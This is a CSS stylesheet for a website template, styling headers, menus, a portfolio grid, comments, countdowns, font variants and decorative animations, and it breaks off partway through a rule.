	h3.pull-left:after, .default_title:after {
		display: none;
	}
	h3.pull-left {
		width: auto;
	}

	.text-center h3:after, h3.text-center:after, .text-center h2:after, h2.text-center:after  {
		margin-left:auto!important;
		margin-right:auto!important;
	}
	.text-center h3 {
		text-align: center;
	}


	.box_content h3:after {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.widget h4:after  {
		content:"";
		display: block;
		margin:10px 0 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}
	.contacts_ti {
		margin: 0 5px 0 0;
		width: 20px;
		display: inline-block;
	}
ul {
	list-style: inside;
}
.recent-posts li {
	margin: 0 0 10px 0;
}
	.recent-posts li .date {
		display: block;
		font-size: 12px;
	}
	.widget .form-control {
		margin: 0 0 10px 0;
	}
	.post-title .label {
		background: #FF9000;
		font: 400 14px/24px Oswald;
		color: #FFF;
		margin: 0 10px 0 0;
		border-radius: 0;
	}
	.post-title {
		margin: 40px 0 20px;
	}
	.post-snippet {
		margin: 0 0 20px 0;
		/*border-bottom: 1px solid #e5e4ff;*/
	}
		.post-snippet img {
			width: 100%;
			height: auto;
		}
		.post-snippet .inner {
			padding:32px;
			background: #fafafa;
		}
		.white_txt .inner, .white_txt .inner a, .white_txt .inner h4 {
			color: #222228;
		}
			.post-snippet .inner .date {
				font-size: 12px;
			}
		.post-snippet p {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.post-snippet .white {
			margin: 20px 0;
			color: rgba(255,255,255, 1);
		}
		.masonry-item {
			border: 0;
		}
			.masonry-item a {
				display: block;
			}
		.embed-video-container {
			width: 100%;
			height: 450px;
		}

		.post-title h4 {
			font: 400 18px/24px Oswald;
			color: #222228;
		}
.map iframe {
	width: 100%;
	border: 0
}
.white_txt {
	color:#fff!important;
}
.white_txt .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.black_txt, .black_txt .great_title, .black_txt .great_subtitle, .black_txt .intro_text span {
	color: #222228;
}

.white_txt .form-control:-ms-input-placeholder {
  color: #fff;
}
.white_txt .form-control::-webkit-input-placeholder {
  color: #fff;
}

	.white_txt h2, .white_txt h1, .white_txt a, .white_txt h3 {
		color:#fff;
	}
		
	.white_txt .owl-page {
	}


/*Comments*/
.comments {

}
.comments-content {
	margin: 40px 0 0;
}
	.img-comments {
		width: 90px;
		height: auto;
		float: left;
		margin: 0 20px 0 0;
	}
	.comments-title h3 {
		margin-top: 0;
	}
	.content-cmt {
		overflow: hidden;
	}
	.content-reply {
		margin: 0;
	}
	.date-cmt {
		display: block;
		font-size: 12px;
	}
	.name-cmt {
		font: 400 18px/28px Oswald;
	}
	.answer, .reply {
		margin: 0 0 20px;
		border-bottom: 1px solid #e5e4ff;
		padding: 0 0 20px;
	}
	.reply {
		padding-left: 110px;
	}
		.answer:after, .reply:after {
			content: "";
			display: block;
			clear: both;
		}
.form-comment {
	text-align: left;
	margin: 30px 0 0 0!important;
}
	#form-comment .form-control {
		margin: 0 0 16px 0;
	}

/*Font Mr Dafoe*/
	.font-Mr-Dafoe h2, .font-Mr-Dafoe h1, .font-Mr-Dafoe h2 a, .font-Mr-Dafoe h3 {
		font:400 50px/58px Mr Dafoe;
		text-transform: none;
	}
	.font-Mr-Dafoe .sml_abs_title {
		font:300 28px/28px Mr Dafoe;
	}
	.font-Mr-Dafoe .box_content h3, .font-Mr-Dafoe h4 {
		font:300 28px/38px Mr Dafoe;
		text-transform:none;
	}
	.font-Mr-Dafoe .great_title {
		font: 400 60px/68px Mr Dafoe;
		text-transform: none;
	}
		.font-Mr-Dafoe .great_title_big {
			font: 400 64px/69px Mr Dafoe;
		}
		.font-Mr-Dafoe .great_title_small {
			font: 400 34px/40px Mr Dafoe;
		}

	.font-Mr-Dafoe .countdown-amount {
		font: 400 50px/60px Mr Dafoe;
	}
	.font-Mr-Dafoe .mini_title {
		font: 400 50px/60px Mr Dafoe;
		text-transform: none;
	}
/*font-Seaweed-Script*/

.font-Seaweed-Script h2, .font-Seaweed-Script h1, .font-Seaweed-Script h2 a, .font-Seaweed-Script h3 {
		font:400 50px/50px Seaweed Script;
		text-transform: none;
		color: #c59d5f;
	}
	.font-Seaweed-Script h4 {
		color: #c59d5f;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.font-Seaweed-Script .box_content h3, .font-Seaweed-Script h4 {
		font:300 28px/38px Seaweed Script;
		text-transform:none;
	}
	.font-Seaweed-Script .great_title {
		font: 400 60px/68px Seaweed Script;
		text-transform: none;
	}
		.font-Seaweed-Script .great_title_big {
			font: 400 74px/79px Seaweed Script;
		}
		.font-Seaweed-Script .great_title_small {
			font: 400 34px/40px Seaweed Script;
		}

	.font-Seaweed-Script .countdown-amount {
		font: 400 50px/60px Seaweed Script;
	}
	.font-Seaweed-Script .mini_title {
		font: 400 50px/60px Seaweed Script;
		text-transform: none;
	}
	.font-Seaweed-Script .menu_item span {
		font: 400 28px/38px Seaweed Script;
	}

/*font-Roboto-Slab*/

.font-Roboto-Slab h2, .Roboto-Slab h1, .Roboto-Slab h2 a, .Roboto-Slab h3 {
		font:400 40px/50px Roboto Slab;
		text-transform: none;
		color: #c59d5f;
	}
	.Roboto-Slab h4 {
		color: #c59d5f;
	}
	.Roboto-Slab .menu_item span {
		font: 400 24px/32px Roboto Slab;
	}

	.title_white h2, .title_white h1, .title_white h2 a, .title_white h3 {
		color: #fff!important;
	}
	.Roboto-Slab .box_content h3, .Roboto-Slab h4 {
		font:300 28px/38px Roboto Slab;
		text-transform:none;
	}
	.Roboto-Slab .great_title {
		font: 400 60px/68px Roboto Slab;
		text-transform: none;
	}
		.Roboto-Slab .great_title_big {
			font: 400 74px/79px Roboto Slab;
		}
		.Roboto-Slab .great_title_small {
			font: 400 34px/42px Roboto Slab;
		}

	.Roboto-Slab .countdown-amount {
		font: 400 50px/60px Roboto Slab;
	}
	.Roboto-Slab .mini_title {
		font: 400 50px/60px Roboto Slab;
		text-transform: none;
	}

/*Wedding*/
.pink_back {
	background: url(../images/bb.jpg);
}
.countdown {
	margin: 20px 0 0;
	display: block;
	height: 72px;
}
.countdown-amount {
	font: 40px/40px Oswald;
	display: inline-block;
	width: 80px;
	text-align: right;
	vertical-align: top;
}
.countdown-amount:after {

}
.countdown-section:last-child .countdown-amount:after {
	display: none!important;
}
.countdown-period {
	position: absolute;
	margin: 45px 0 0 0;
	right:0;
	font-size: 12px;
}
.countdown-section {
	position: relative;
}

/*Header*/
header {
	position:fixed;
	height:58px;
	z-index:10;
	border: 1px solid rgba(255,255,255,0.18);
	right: 15px;
	left: 15px;
	top: 15px;
	transition:0.3s all;
}

/*Header No Border*/
header.no_border {
	border: 0;
}

	header.no_border .logo {
		border: 0;
		z-index: 3;
	}
	header.no_border .main_menu, header.no_border .header_btn {
		border: 1px solid rgba(255, 255, 255, 0.18);
		margin-left: 2px;
	}
		header.no_border .main_menu i {
			margin: 17px 0 0 16px !important;
		}
		header.no_border .sub_menu li {
			border: 1px solid rgba(255, 255, 255, 0.18);
			margin-left: 2px;
		}
			header.no_border .sub_menu ul ul li {
				margin-left: 0;
			}
			header.no_border .sub_menu a {
				height: 46px;
			}
		.open header.no_border .sub_menu ul > li {
			background: rgba(41,41,41,0.8);
		}
			header.no_border .sub_menu {
				transition:0.3s all!important;
			}

			.open header.no_border .sub_cont > ul {
				opacity: 0;
				right: -50px;

			}
			.open header.green_hover .sub_cont > ul > li, .open header.green_hover .main_menu {
				background: #5fc7ae;
			}
			.open header.blue_hover .sub_cont > ul > li, .open header.blue_hover .main_menu  {
				background: #494955;	/*#121d2a;*/
			}
		.open.passp_green header.no_border .sub_menu li {
			background: #09c0a4;
		}
		.open header.no_border .sub_menu li a:hover, .open header.no_border .sub_menu li a.active {
			color: #fff;
		}
		header.no_border .se_cont {
			right: 0;
			top: 58px;
		}
		header.no_border .search_block, header.no_border .bask_block {
			border-top: 1px solid rgba(255, 255, 255, 0.18)
		}
		header.no_border .bask_block {
			top: 1px;
		}
			header.no_border .bask_block a {
				color: #262626;
			}
	/*Top Line*/
	.top_line {
		height: 34px;
		background-color: rgba(73,73,85,1);	/*gris bleu*/
		border-bottom: 1px solid #9b9c96;	/*gris clair*/
		padding: 0 15px;
		color: #FFF;
		font-size: 12px;
		transition:0.3s all;
		overflow: hidden;
	}
		.open .top_line {
			height: 0;
			border-bottom:0;
		}
	.top_line .ti {
		display: inline-block;
		vertical-align: middle;
	}
		.tl_item {
			border-left: 1px solid #9b9c96;	/*gris clair*/
			display: inline-block;
			padding: 3px 10px;
			height: 34px;
		}
			.tl_item:first-child {
				border-left: 0!important;
				padding-left: 0
			}
			.tl_item:last-child {
				padding-right: 0!important
			}
			.tl_item a,
			.tl_item a.colorfacebook,
			.tl_item a.coloryoutube
			{
				color: #FFF;
			}
			.tl_item a:hover{
				color: #000;
			}
			.tl_item a.colorfacebook:hover{
				color: #3B5998;
			}
			.tl_item a.coloryoutube:hover{
				color: #C4302B;
			}
			

/*Header White*/
.white_bck {
	background: rgba(255,144,0,0.8);	/*#ff9000;*/	/*background: #fff;*/
	color: #FFF;	/*#222228;*/
	border:1px solid #e5e4ff;
	border-left: 0;
	border-right: 0;
	top: 10px;
	left: 10px;
	right: 10px;
	height: 92px;
}

 	.header_no_tl .se_cont {
		top: 57px!important;
	}
		.header_no_tl .bask_cont {
			top: 57px!important;
		}
	.header_no_tl {
		height: 58px;
	}

		.main_menu {
			display: none;
		}
.open .white_bck {
	height: 58px;
}
	.white_bck .logo a {
		color: #FFF;	/*#949494;*/
		border: 2px solid #FFF;	/*#949494;*/
	}
	.white_bck .logo {
		/*border-right: 1px solid #e5e4ff;*/
	}
		.black_bck .logo {
			border-right: 1px solid #222228!important
		}
	.white_bck .sub_menu a {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu {
		color: #FFF;	/*#949494;*/
	}
	.white_bck .sub_menu li, .white_bck .main_menu , .white_bck .header_btn, .white_bck .search_btn  {
		color: #494955;	/*#949494;*/
		/*border-left: 1px solid #e5e4ff;*/
	}
	.white_bck .main_menu, .simple_menu .main_menu {
		display: none;
	}
	.black_bck .sub_menu li, .black_bck .main_menu , .black_bck .header_btn, .black_bck .search_btn  {
		border-left: 1px solid #222228;
	}
	.white_bck .search_btn i {
		color: #949494;
	}
	.white_bck .se_cont .search_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
	.white_bck .bask_cont .bask_block{
		background: #fff;
		border: 1px solid #e5e4ff;
		border-top: 0;
	}
/*Header Black*/
	.black_bck {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck:after {
		display: none!important;
	}
	.black_bck .sub_cont ul .mega_menu {
		background: #000;
		border: 1px solid #222228;
	}
	.black_bck .bask_cont .bask_block {

	}
		.black_bck .top_line {
			border-bottom: 1px solid #222228;
		}
			.black_bck .top_line .tl_item {
				border-left: 1px solid #222228;
			}
		.open .black_bck .top_line {
			height: 0;
			top: -2px;
		} 
.sml_abs_title {
	position: absolute;
	font: 400 16px/24px Oswald;
	text-transform: uppercase;
	position: absolute;
	color: #222228;
	left:95px;
	padding: 10px;
	height: 43px;
	background: #e5e4ff;
	box-shadow: 5px -5px 15px rgba(0,0,0,0.08);
	opacity: 0;
	top: -43px;
	z-index: 3;
}

.head_bck {
	display: block;
	content: "";
	position:absolute;
	left:15px;
	top: 15px;
	right: 100%;
	height: 58px;
	z-index: 2;
	position: fixed;
	transition:0.3s all;
	visibility: hidden;
}
	.open .head_bck {
		right:15px;
		visibility: visible;
	}
.onepage-pagination {
	right: 80px;
}
 
	header .container {
		padding:0;
	}
	
	.logo {
		height: 56px;
		border-right: 1px solid rgba(255,255,255,0.18);
		padding: 0 15px;
		display: inline-block;
		position: relative;
		transition:0.3s all;
		display: flex;
		/*position: absolute;*/
	}
	.footer .logo {
		border: 0;
		padding: 0;
		float: none;
		position: relative;
	}
		.footer .logo a {
			color: #fff!important;
			border:2px solid #fff!important;
		}
	.footer.white_txt h4 {
		color: #fff;
	}
		.footer h2 {
			margin: 0 0 72px 0;
		}
		.footer .logo a {
			margin: 0!important;
			height: 37px;
			padding: 0 15px;
			color: #6f6f6f;
			border: 2px solid #6f6f6f;
		}
		.footer .date {
			display: block;
			font-size: 12px;
			opacity: 0.7;
			margin: 0 0 10px 0;
		}
		.logo:before {
			display: block;
			content: "";
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			position: absolute;
			border:0 solid rgba(255,255,255,0.6);
			transition:0.3s all;
		}
			.open .logo:before {

			}
			.open .logo span {
				transform:rotateY(360deg);
			}
			.open header .logo a {
				padding: 0 15px;
			}
			.open header.white_bck .logo a {
				padding: 0 10px;
			}
			.open .contacts_block  {
				bottom: -50px;
				opacity: 0;
			}
			.open .contacts_block .contacts_title {

			}
			.logo b {
				font-weight: normal;
			}

		.logo span {
			font-weight: normal;
			position: relative;
			display: inline-block;
			transition:0.5s all;
			min-width: 5px;
			transform:rotateY(0);
		}
	
			.logo a:hover span {
				transform:rotateY(360deg);
			}
	.logo a {
		display:block;
		position:relative;
		text-decoration:none!important;
		margin:auto;
		transition:all 0.3s ease-out;
		font: 400 20px/32px Oswald;
		text-decoration: none;
		color: #ededed;
		text-transform: uppercase;
		border: 2px solid #ededed;
		padding: 0 5px;
		transition:0.3s all;
	}
.main_menu {
	position: relative;
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #ededed;
	cursor: pointer;
	display: flex;
	min-width: 30px;
	z-index: 6;
}
	.main_menu i {
		position: absolute;
		margin: 18px 0 0 17px !important;
		display: block;
		transition:0.3s all;
	}
	.main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}
	.closed_menu .ti-menu {
		opacity:1;
		z-index: 0;
		transition-delay:0s;	
	}
	.main_menu .ti-close {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.open .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}

	.closed_menu .main_menu .ti-close {
		opacity: 0;
		z-index: -1;
		transform:rotate(45deg);
		transition-delay:0s;	
	}
		.tm .main_menu .ti-close {
			opacity: 1;
			z-index: 0;
			transition-delay:0.2s;	
			transform:rotate(0);
		}
		

	.open .main_menu .ti-menu {
		opacity: 1;
		z-index: 0;
		transition-delay:0.2s;	
	}

	.tm .main_menu .ti-menu {
		opacity: 0;
		z-index: -1;
		transition-delay:0s;	
	}

	.main_menu i {
		margin: auto;
	}
.header_btn {
	float: right;
	right: 0;
	border-left: 1px solid rgba(255,255,255,0.18);
	width: 53px;
	height: 56px;
	padding: 0;
	text-align: center;
	font-size: 20px;
	color: #e5e4ff;
	cursor: pointer;
	display: flex;
	text-transform: uppercase;
	position: relative;
}

	.header_btn.pull-left {
		border-left: 0;
		border-right: 1px solid rgba(255,255,255,0.18);
	}
	.header_btn b {
		font:400  12px/18px Oswald;
	}

	.header_btn a, .header_btn i {
		color: #e5e4ff;
		margin: auto;
		text-decoration: none;
	}
	.badge {
		position: absolute;
		margin: -5px 0 0 ;
		right: 0px;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
	}
	.white_bck .badge {
		background: rgba(0,0,0,0.1);
		color: #222228;
	}
.sub_menu {
	float: right;
	height: 56px;
	position: relative;
}
	.sub_cont ul .mega_menu {
		position: absolute;
		background: #494955;
		border: 1px solid #e5e4ff;
		margin:0 0 0 -1px;
		z-index: 2;
		height: auto;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
	}
	.always_opened .main_menu {
		display: none;
	}
	.always_opened ul {
		opacity: 1!important;
		right: 0!important;
	}
	.no_border ul .mega_menu {
		position: absolute;
		background: none;
		border: 1px solid rgba(255,255,255,0.18);
		margin:3px 0 0 -1px;
		z-index: 2;
		right: auto;
		left: auto;
		display: none;
		transition:none!important;
		padding: 1px;
	}
		.no_border ul .mega_menu:before {
			background: #fff;
			bottom: 5px;
			top: 5px;
			left: 5px;
			right: 5px;
			display: block;
			position: absolute;
			content: "";
			z-index: 0;
		}
		.no_border ul .mega_menu li {
			background: none!important;
		}
		.no_border ul .mega_menu a {
			color: #262626;
		}
		.sub_menu ul ul i {
			display: inline-block;
			width: 22px;
		}
	.mega_menu > li {
		width: auto;
		float: left!important;
		padding: 0;
	}
	.mega_menu {
		padding: 10px!important;
	}
	.mega_menu a {
		font:400 14px/24px Open Sans!important;
		text-transform: none!important;
		padding: 5px 10px!important;
		height: auto!important;
	}
		.mega_menu a:hover {
			background: rgba(0,0,0,0.05);
			color: #222228!important;
		}

		.mega_menu ul {
			height: auto!important;
		}

	.mega_menu {
		width: auto!important;
		white-space:nowrap;
	}
	.sub_menu ul li:last-child .mega_menu {
		right: 0!important;
	}
		.mega_menu li:last-child:after {
			display: block;
			clear: both;
			content: "";
		}

		.open .sub_menu ul .mega_menu {
			top: 55px;
		}
		.parents:after {
			display: inline-block;
			content: "\e64b";
			font-family: 'themify';
			margin: 0 0 0 10px;
			font-size: 10px;
		}
		.sub_menu ul ul li {
			float: none;
			border: 0!important;
			height: auto;

		}
			.sub_menu ul ul li:last-child {
				border-bottom: 0!important;
			}
			.sub_menu ul ul li a {
				height: auto;
				padding:5px 5px;
				font-size: 14px;
			}
	
.bask_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;	
}
.bask_cont.active .bask_block {
	margin: 0;
	opacity: 1;
}
	.bask_block {
		padding:15px;
		margin: -110% 0 0 0;
		position: relative;
		border-left: 1px solid rgba(255,255,255,0.18);
		border-bottom: 1px solid rgba(255,255,255,0.18);
		border-right: 1px solid rgba(255,255,255,0.18);
		transition:0.3s all;
		opacity: 0;
		width: 233px;
	}
	.lang_block {
		width: auto!important;
	}
	.lang_wr a {
		white-space:pre-wrap;
	}
		.lang_block a {
			list-style: none;
			text-align: left;
			padding: 0;
			margin: 0;
			font: 400 14px/24px Oswald;
			margin: 0 5px;
			display: inline-block;
		}
			.lang_block a:hover {
				color: #222228!important;
			}
		.bask_block:before {
			display: block;
			content: "";
			position: absolute;
			top: 5px;
			bottom: 5px;
			left: 5px;
			right: 5px;
			z-index: -1;
			background: #fff;
		}
		.mega_menu .bask_block_item {
			font: 400 12px/18px Open Sans;
			display: block;
			text-transform: none;
			text-align: left!important;
			color: #262626!important;
			border-bottom: 1px solid #ccc;
			padding: 15px 10px!important;
			white-space:normal;
			margin: 0!important;
		}
		.black_bck .mega_menu .bask_block_item {
			border-bottom: 1px solid #111;
			color: #949494!important;
		}
			.bask_block_item img {
				border: 1px solid #e5e4ff;
			}
			.bask_block_item:hover {
				text-decoration: underline;
			}
			.bask_block_item:after {
				display: block;
				content: "";
				clear: both;
			}
			.bask_block_item img {
				width: auto;
				height: 50px;
				float: left;
				margin: 0 10px 0 0!important;
			}
			.bask_btns {
				text-align: left;
				text-transform: none;
				padding:10px 0 0;
			}
			.no_arrow .parents:after {
				display: none;
			}
				.no_arrow .btn-default:hover {
					background: #222228!important;
					color: #fff!important;
					border: 1px solid #222228!important;
				}
			.right_sub {
				position: relative;
			}
			.width100 .mega_menu {
				width: 100%!important;
				right: 0!important;

			}
			.right_sub .mega_menu {
				right: 0!important;
			}
				.sub_min_width .mega_menu{
					min-width: 250px;
				}
				.sub_min_width .form-control {
					width: 230px!important;
					z-index: 0;
					position: relative;
				}
				.bask_btns a {
					max-width: 120px;
				}

				.total {
					float: right;
					font-size: 12px;
					color: #262626!important;
				}
	.sub_menu ul {
		list-style: none;
		margin: 0;
		padding: 0;
		transition:0.3s all;
		position: relative;
		transition-origin:100%;
		right: 0;
		height: 56px;
		float: left;
	}

		.open .no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}
		.closed_menu.no_border .sub_cont > ul {
			opacity: 0;
			right: -50px;
		}

		.tm.no_border .sub_cont > ul {
			opacity: 1!important;
			right: 0!important;
		}
		.sub_menu li {
			float: left;
			border-left: 1px solid rgba(255,255,255,0.18);
			height: 56px;
			transition:0.3s all;
		}
		.sub_menu a {
			font: 16px/24px Oswald;
			color: #e5e4ff;
			padding: 12px 15px 10px;
			display: block;
			position: relative;
			margin: 4px;
			text-decoration: none;
			text-transform: uppercase;
			transition:0.3s all;
			height: 48px;
		}
			.sub_menu ul ul a {
				color: #949494;
			}
			.sub_menu a:hover, .sub_menu a.active {
				transition:0.3s all;
				color: #262626;
			}
			.sub_menu a:before {
				transition:0.3s all;
				background: none;
				display: block;
				content: "";
				right: 100%;
				position: absolute;
				z-index: -1;
				left: 0;
				top: 0;
				bottom: 0;
				right: 0;
				border:0 solid rgba(255,255,255,0.18);
			}
			.sub_menu a:hover:before, .sub_menu a.active:before {
				background: #ededed;
			}
			
		.contacts_block {
			text-align: right;
			right: 31px;
			bottom: 31px;
			position: fixed;
			color: #fff;
			font: 400 12px/18px Open Sans;
			transition:0.3s all;
		}
		#contacts form .row div {
			padding-left: 5px;
			padding-right: 5px;
		}
		#contacts form .row {
			margin-left: -5px;
			margin-right: -5px;
		}
			.contacts_block span {
				
				display: block;
				height: 35px;
			}
			.contacts_title {
				font: 400 20px Oswald;
				text-transform: uppercase;
				margin: 0 0 7px 0;
				transition:0.3s all;
				display: inline-block;
			}
			.contacts_btn {
				border-top:1px solid rgba(255,255,255,0.18);
				border-left:1px solid rgba(255,255,255,0.18);
				width: 68px;
				height: 68px;
				text-align: center;
				font-size: 24px;
				padding: 19px 0 0 0;
				position: absolute;
				right: -16px;
				bottom: -16px;
			}
.up_block {
	position: fixed;
	bottom: 51px;
	right: 31px;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 0;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 3;
}
.down_block {
	position: absolute;
	bottom: 51px;
	left: 50%;
	border: 1px solid rgba(255,255,255,0.18);
	height: 34px;
	text-align: center;
	width: 34px;
	display: flex;
	opacity: 1;
	transition:0.3s all;
	text-decoration: none!important;
	z-index: 10;
	margin-left:-17px;
}

.down_block i {
	margin: auto;
	position: relative;
	animation:1.4s ease 0s normal none infinite mouse-down;
	-webkit-animation:1.4s ease 0s normal none infinite mouse-down;
	color: #fff;
}
@keyframes mouse-down {
	0% {
		top: -10px;
		opacity: 0;
	}
	50% {
		opacity: 1;	
	}
	100% {
		top: 10px;
		opacity: 0;
	}
}
.down_block:hover {
	width: 60px;
	height: 60px;
	margin-left:-34px;
}
	.open .down_block {
		opacity: 0;
		display: none;
	}

	.up_block i {
		margin: auto;
	}
	.up_block:hover {
		width: 60px;
		height: 60px;
	}
	.open .up_block {
		opacity: 1;
		bottom: 31px;
	}
.se_cont {
	position: absolute;
	right: -1px;
	top: 57px;
	overflow: hidden;
	z-index: 5;
	transition:0.3s all;
}
.se_cont.active .search_block {
	margin: 0;
	opacity: 1;
}
.search_block {
	padding: 5px;
	border-bottom: 1px solid rgba(255,255,255,0.18);
	border-left: 1px solid rgba(255,255,255,0.18);
	border-right: 1px solid rgba(255,255,255,0.18);
	position: relative;
	margin: -100px 0 0 0;
	transition:0.3s all;
	opacity: 0;
}
	.search_block .form-control {
		margin: 0;
	}
	.simple_block .form-control {
		margin-bottom: 10px;
	}
		.write_us .row div {
			padding-left:5px;
			padding-right:5px;
		}

	.se_btn {
		background: none;
		border: 0;
		color:#262626!important;
		display: inline-block;
		position: absolute;
		right: 10px;
		top: 17px;
	}
		.se_btn i {
			color:#262626!important;
		}
	.search_block .form-control {
		border-radius: 0;
		background: #ededed;
		border: 0;
		display: inline-block;
		width: 202px;
		padding-right: 34px;
	}
/*Portfolio*/
.potfolio_txt {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	color: #000;
	background: rgba(73,73,85,0.8);	/*rgba(0,0,0,0.8);*/
	z-index: 1;
	display: flex;
	transform:scale(1.1);
	transition:0.3s all;
	opacity: 0;
	padding: 20px;
}
	.potfolio_txt:before {
		display: block;
		content: "";
		position: absolute;
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
		border: 2px solid rgba(255,255,255,0.8);	/*1px solid rgba(255,255,255,0.2); */
	}
	.portfolio_cont {
		display: block;
		position: relative;
		margin: auto;
	}
	.masonry-item a {
		display: block;
		position: relative;
		overflow: hidden;
	}
		.masonry-item .btn {
			margin-left: 0;
			margin-right: 0;
		}
		.masonry-item a:hover .potfolio_txt {
			transform:scale(1);
			opacity: 1;
		}
		.potfolio_txt .ti {
			display: block;
			color: #fff;
			font-size: 30px;
			margin: 10px 0 0 0;
		}
	.portfolio_title {
		font: 400 22px/30px Oswald;
		text-transform: uppercase;
		color: #fff;
		display: block;
	}

/*Video*/
.great_play_btn {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: flex;
	z-index: 3;
}
	.great_play_btn .ti {
		font-size: 80px;
	}
	.great_play_btn h3:after {
		display: none;
	}
	.great_play_btn a {
		color: #fff;
		text-decoration: none;
	}
	.great_play_btn_content {
		margin: auto;
		color: #fff;
		text-align: center;
	}

/*Food*/
.pizza_img {
	background: url(../images/pizza_img.png);
	width: 200px;
	height: 177px;
	position: absolute;
	right: 50px;
	z-index: 5;
	bottom: 100px;
	background-size: cover
}

/*Bootstrap*/
.btn, .panel-default > .panel-heading, .panel-default {
	background-image:none;
	box-shadow: none!important;
	text-shadow:none;
}
blockquote footer {
	margin-top: 10px;
}
.pagination {
	border-radius: 0!important;
}
	.pagination a, .pagination a span {
		border-radius: 0!important;
		color: #222228!important;
	}
	.pagination .active a {
		background: #222228!important;
		color:#fff!important;
		border: 1px solid #ddd!important;
	} 
.form-control {
	height: 36px;
	border-radius: 0;
}

.progress-bar {
	background-color: #64b5f6;
}
.btn-link {
	color: #222228;
}
.alert {
	background-image: none;
	box-shadow: none!important;
	text-shadow:none;
}
.icon-container {
	float: left;
	width: 25%;
	padding: 10px 0;
	color: #000;
	font-size: 18px;
}
	.icon-container .icon-name {
		margin-left: 10px;
	}
	.icon-section:after {
		display: block;
		content: "";
		clear: both;
	}
	.glyph {
        display: inline-block;
        width: 120px;
        margin: 10px;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #666;
        margin-left: 0;
    }
    .class-name {
        font-size: 12px;
    }
.progress-bar {
	font: 400 20px/28px Oswald;
	background-image: none;
	text-shadow:none;
	box-shadow: none;
	padding:3px 20px;
}
.progress-bar.text-right {
	text-align: right!important;
}
.progress {
	height: 34px;
	background-image: none;
	box-shadow: none;
	border-radius: 0;
}
.thin_progress  {
	height: 10px;
	margin: 0 0 10px;
}
	.thin_progress span {
		position: relative;
		color: #222228;
		margin: -30px 0 0 0;
	}


/*Animations*/
.anim_top {
	bottom: -100%;
	transition:0.5s all;
}
.anim_top.animated {
	bottom: 0;
}
/*Intro*/
.player {
	position: absolute;
	z-index: 1;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}
	.over_z_index_2 {
		z-index: 2!important
	}
.intro_left_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	left: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.inside_intro_block {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 50px;
	left: 0;
	display: flex;
	z-index: 4;
}
	.countdown.text-center .countdown-amount {
		text-align: center;
	}
	.countdown.text-center .countdown-period {
		margin-left: auto!important;
		margin-right: auto!important;
		right: auto!important;
		left: 0;
		width: 100%;
		text-align: center;
	}
	.inside_intro_block .countdown {
		margin: 20px 0;
	}
	.inside_no_header {
		top: 0;
	}
	.ins_int_item {
		margin: auto;
		position: relative;
	}
	.ins_int_item h4, .ins_int_item h3  {
		margin: 0 0 20px;
	}
.intro_right_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	right: 4px;
	width: 1px;
	top: 15px;
	bottom: 4px;
	z-index: 1;
}
.intro_bottom_border {
	position: absolute;
	background: rgba(255,255,255,0.18);
	bottom: 4px;
	height: 1px;
	left: 5px;
	right: 5px;
	z-index: 1;
}

.image_bck {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: center;	/*left*/
	position: relative;
}
.image_bck_left {
	background-size: cover!important;
	background-repeat: no-repeat!important;
	background-position: left;
	position: relative;
}
.no-cover {
	background-size: auto!important;
	background-repeat: repeat!important;
}
.no-float {
	float:none!important;
}
.height200 {
	min-height: 200px;
}
.height250 {
	min-height: 250px;
}
.height300 {
	min-height: 300px;
}
.height400 {
	min-height: 400px;
}
.height500 {
	min-height: 500px;
}
.height600 {
	min-height: 600px;
}
.no-padding {
	padding: 0!important;
}
.no-margin {
	margin: 0!important;
}
.inline-block {
	display: inline-block!important;
	vertical-align: top;
	margin-top:0!important;
	margin-bottom:0!important; 
}

.form-tip {
	margin-top:10px;
	font-size: 12px;
}
.animate_left_fast {
	animation:30s 0s linear normal none infinite back-left-fast;
	-webkit-animation:30s 0s linear  normal none infinite back-left-fast;
	background-repeat: repeat-x!important;
	z-index: 2;
}
@keyframes back-left-fast {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:1632px 0; 
	}
}
.airplane {
	animation:60s linear normal none infinite airplane;
	-webkit-animation:60s 0s normal none infinite airplane;
	background-repeat: repeat-x!important;
	background: url(../images/airplane.png);
	width: 479px;
	height: 280px;
	position: absolute;
	top: -280px;
	left: -479px;
	z-index: 1;
}
.balloon {
	background: url(../images/ballon.png);
	width: 21px;
	height: 28px;
	position: absolute;
